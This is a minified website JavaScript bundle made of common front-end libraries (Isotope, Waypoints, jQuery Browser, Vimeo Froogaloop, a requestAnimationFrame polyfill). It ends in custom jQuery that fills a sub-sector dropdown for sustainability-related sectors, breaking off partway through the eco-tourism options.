c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=u,c.LayoutMode=h,c.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},c.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},c.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},c.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},c.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},c.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},c.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},c.prototype._init=c.prototype.arrange,c.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},c.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},c.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},c.prototype.updateSortData=function(t){this._getSorters(),t=o(t);var e=this.getItems(t);e=e.length?e:this.items,this._updateItemsSortData(e)
},c.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},c.prototype._updateItemsSortData=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];o.updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=c.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},c.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},c.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},c.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},c.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},c.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},c.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},c.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},c.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},c.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},c.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},c.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var l=c.prototype.remove;return c.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(l.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},c.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},c}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


/*
 * jQuery Browser Plugin 0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2014 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 */
 !function(a,b){"use strict";var c,d;if(a.uaMatch=function(a){a=a.toLowerCase();var b=/(opr)[\/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[],c=/(ipad)/.exec(a)||/(iphone)/.exec(a)||/(android)/.exec(a)||/(windows phone)/.exec(a)||/(win)/.exec(a)||/(mac)/.exec(a)||/(linux)/.exec(a)||/(cros)/i.exec(a)||[];return{browser:b[3]||b[1]||"",version:b[2]||"0",platform:c[0]||""}},c=a.uaMatch(b.navigator.userAgent),d={},c.browser&&(d[c.browser]=!0,d.version=c.version,d.versionNumber=parseInt(c.version)),c.platform&&(d[c.platform]=!0),(d.android||d.ipad||d.iphone||d["windows phone"])&&(d.mobile=!0),(d.cros||d.mac||d.linux||d.win)&&(d.desktop=!0),(d.chrome||d.opr||d.safari)&&(d.webkit=!0),d.rv){var e="msie";c.browser=e,d[e]=!0}if(d.opr){var f="opera";c.browser=f,d[f]=!0}if(d.safari&&d.android){var g="android";c.browser=g,d[g]=!0}d.name=c.browser,d.platform=c.platform,a.browser=d}(jQuery,window);
 
/*Vimeo Frogaloop API for videos*/
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/ + http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel. can be removed if IE9 is no longer supported or all parallax scripts are gone MIT license
(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}}());

jQuery.expr[':'].regex = function(elem, index, match) {
    var matchParams = match[3].split(','),
        validLabels = /^(data|css):/,
        attr = {
            method: matchParams[0].match(validLabels) ? 
                        matchParams[0].split(':')[0] : 'attr',
            property: matchParams.shift().replace(validLabels,'')
        },
        regexFlags = 'ig',
        regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
    return regex.test(jQuery(elem)[attr.method](attr.property));
}

//THis is custom js for forms on products and business page


jQuery(document).ready(function ($) {

$('#sub-sector').css('display', 'none');

$( "#sector1" ).change(function() {	
	
var selected = $('#sector1 option:selected').text();	
		
if(selected == 'Agriculture'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green House">Green House</option>');
$('#sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Land Use">Land Use</option>');
$('#sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
$('#sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

else if(selected == 'Biomimicry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Architecture">Architecture</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#sub-sector').append('<option value="Innovations">Innovations</option>');
$('#sub-sector').append('<option value="Medicine">Medicine</option>');
$('#sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Community">Community</option>');
$('#sub-sector').append('<option value="Construction">Construction</option>');
$('#sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#sub-sector').append('<option value="Environment">Environment</option>');
$('#sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#sub-sector').append('<option value="Finance">Finance</option>');
$('#sub-sector').append('<option value="Forestry">Forestry</option>');
$('#sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#sub-sector').append('<option value="Green Business">Green Business</option>');
$('#sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
$('#sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Lighting">Lighting</option>');
$('#sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#sub-sector').append('<option value="Software">Software</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#sub-sector').append('<option value="Children">Children</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#sub-sector').append('<option value="Disabled">Disabled</option>');
$('#sub-sector').append('<option value="Disaster">Disaster</option>');
$('#sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#sub-sector').append('<option value="Elderly">Elderly</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#sub-sector').append('<option value="Migration">Migration</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#sub-sector').append('<option value="Women">Women</option>');
$('#sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Commercial">Commercial</option>');
$('#sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Industrial">Industrial</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Residential">Residential</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#sub-sector').append('<option value="Materials">Materials</option>');
$('#sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#sub-sector').append('<option value="Building">Building</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#sub-sector').append('<option value="Adventure">Adventure</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
